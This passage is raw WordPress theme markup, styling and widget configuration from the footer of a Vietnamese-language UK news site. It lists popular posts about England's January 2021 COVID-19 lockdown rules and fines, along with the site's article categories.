button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_08e","tdc_css_class":"tdi_11_08e","tdc_css_class_style":"tdi_11_08e_rand_style"}';
block_tdi_11_08e.td_column_number = "1";
block_tdi_11_08e.block_type = "td_flex_block_1";
block_tdi_11_08e.post_count = "0";
block_tdi_11_08e.found_posts = "0";
block_tdi_11_08e.header_color = "";
block_tdi_11_08e.ajax_pagination_infinite_stop = "";
block_tdi_11_08e.max_num_pages = "0";
tdBlocksArray.push(block_tdi_11_08e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_11_08e class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_13_e7a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_13_e7a{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_14_667 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_14_667" >
<style>
.td-theme-wrap .tdi_14_667 .td-block-title > *,
            .td-theme-wrap .tdi_14_667 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_14_667 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_14_667 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_14_667 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_14_667 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_14_667 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_14_667 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_14_667 .td_quote_on_blocks,
            .td-theme-wrap .tdi_14_667 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_14_667 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_14_667 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_14_667 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_14_667 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_14_667 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_14_667 .td-read-more a,
            .td-theme-wrap .tdi_14_667 .td-weather-information:before,
            .td-theme-wrap .tdi_14_667 .td-weather-week:before,
            .td-theme-wrap .tdi_14_667 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_14_667 .td-post-category,
            .td-theme-wrap .tdi_14_667 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_667{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_14_667{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_667 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_14_667 .entry-thumb{
					background-position: center 50%;
				}.tdi_14_667 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_14_667 .td-image-container,
				.ie11 .tdi_14_667 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_14_667 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_14_667 .td-module-meta-info,
				.ie11 .tdi_14_667 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_14_667 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_14_667 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_14_667 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_14_667 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_14_667 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_14_667 .td-post-vid-time{
					display: block;
				}.tdi_14_667 .td-post-category{
					display: none;
				}.tdi_14_667 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_14_667 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_14_667 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_14_667 .td-read-more{
					display: none;
				}.tdi_14_667 .td-post-author-name{
					display: none;
				}.tdi_14_667 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_14_667 .td-icon-star,
                .tdi_14_667 .td-icon-star-empty,
                .tdi_14_667 .td-icon-star-half{
					font-size: 15px;
				}.tdi_14_667 .td-module-comments{
					display: none;
				}.tdi_14_667 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_14_667 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_14_667 .td-module-title a{
					color: #ffffff;
				}.tdi_14_667 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_14_667 .td-block-title a,
				.tdi_14_667 .td-block-title span{
					font-size:18px !important;
				}.tdi_14_667 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_14_667 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14_667 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_14_667 .td-module-container:before{
					bottom: -13px;
				}.tdi_14_667 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_14_667 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14_667 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_14_667 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_14_667 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_14_667 .td-module-container:before{
					bottom: -10px;
				}.tdi_14_667 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_14_667 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_14_667 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_14_667 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_14_667 .td-module-container:before{
					bottom: -13px;
				}.tdi_14_667 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_14_667 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_14_667 = new tdBlock();
block_tdi_14_667.id = "tdi_14_667";
block_tdi_14_667.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14_667","tdc_css_class":"tdi_14_667","tdc_css_class_style":"tdi_14_667_rand_style"}';
block_tdi_14_667.td_column_number = "1";
block_tdi_14_667.block_type = "td_flex_block_1";
block_tdi_14_667.post_count = "3";
block_tdi_14_667.found_posts = "1086";
block_tdi_14_667.header_color = "";
block_tdi_14_667.ajax_pagination_infinite_stop = "";
block_tdi_14_667.max_num_pages = "362";
tdBlocksArray.push(block_tdi_14_667);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_14_667 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.




</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_16_bb6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_16_bb6{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_17_eba widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_17_eba" >
<style>
.td-theme-wrap .tdi_17_eba .td-block-title > *,
            .td-theme-wrap .tdi_17_eba .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_17_eba .td-subcat-item a:hover,
            .td-theme-wrap .tdi_17_eba .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_17_eba .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_17_eba .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_17_eba .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_17_eba .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_17_eba .td_quote_on_blocks,
            .td-theme-wrap .tdi_17_eba .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_17_eba .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_17_eba .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_17_eba .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_17_eba .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_17_eba .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_17_eba .td-read-more a,
            .td-theme-wrap .tdi_17_eba .td-weather-information:before,
            .td-theme-wrap .tdi_17_eba .td-weather-week:before,
            .td-theme-wrap .tdi_17_eba .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_17_eba .td-post-category,
            .td-theme-wrap .tdi_17_eba .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17_eba{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_eba .td-cat-name{
					color: #ffffff;
				}.tdi_17_eba .td-cat-no{
					color: #ffffff;
				}.tdi_17_eba li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_17_eba li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_17_eba .td-block-title a,
				.tdi_17_eba .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17_eba li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_19_aea  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_aea{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_5ea  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_5ea{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21_5ea{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_23_6ea  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_6ea{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_25_7c6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25_7c6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_25_7c6{
padding-bottom:30px !important;
}

.tdi_25_7c6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_7c6{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_27_67b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_67b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_27_67b{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_27_67b{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28_aea td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_aea" >
<style>

/* inline tdc_css att */

.tdi_28_aea{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_aea{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_aea{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_aea .tdb-logo-a,
                .tdi_28_aea h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_28_aea .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28_aea .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28_aea .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28_aea .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_28_aea .tdb-logo-text-title{
                    display: block;
                }.tdi_28_aea .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_28_aea .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_30_6b9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
